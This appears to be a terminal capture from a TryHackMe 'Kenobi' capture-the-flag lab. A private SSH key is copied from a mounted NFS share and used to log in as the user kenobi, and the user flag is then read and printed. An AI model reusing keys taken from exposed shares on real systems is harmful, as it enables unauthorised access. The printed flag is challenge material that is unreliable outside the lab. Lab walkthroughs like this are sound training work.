 ┌──(KakakSeram㉿WSL-Kali)-[~/Documents/THM/Kenobi]
└─$ cp /cp /tmp/KenobiNFS/tmp/id_rsa .
sudo chmod 600 id_rsa
ssh -i id_rsa kenobi@$IP
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$ cat /home/kenobi/user.txt
d0b0f3f53b6caa532a83915e19224899
kenobi@kenobi:~$